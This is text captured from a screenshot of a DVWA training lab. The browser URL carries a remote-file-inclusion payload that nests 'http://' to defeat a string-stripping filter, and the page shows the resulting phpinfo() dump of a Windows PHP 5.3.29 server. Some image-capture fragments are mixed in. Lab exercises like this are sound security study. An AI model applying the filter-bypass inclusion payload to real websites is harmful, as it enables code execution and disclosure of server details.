 dvwa.test:8888/vulnerabilities/fi/?page=hthttp://tp://dvwa.test:8888/hac
搜索
�PNG666
PHP Version 5.3.29
php
System
Windows NT LAPTOP-60QMONSN 6.2 build 9200 (Unknow Windows version Home Premium
Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows